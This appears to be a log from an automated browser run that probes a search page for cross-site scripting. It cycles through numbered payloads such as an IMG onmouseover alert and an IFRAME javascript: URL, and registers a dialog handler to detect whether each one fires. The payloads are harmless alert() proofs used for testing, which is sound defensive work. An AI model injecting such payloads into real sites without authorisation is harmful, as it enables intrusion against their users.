

Navigated to search page with XSS payload #10: <IMG SRC=# onmouseover="alert('xxs')">


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #11: <IMG SRC= onmouseover="alert('xxs')">


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #12: <IFRAME SRC="javascript:alert('XSS');"></IFRAME>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration
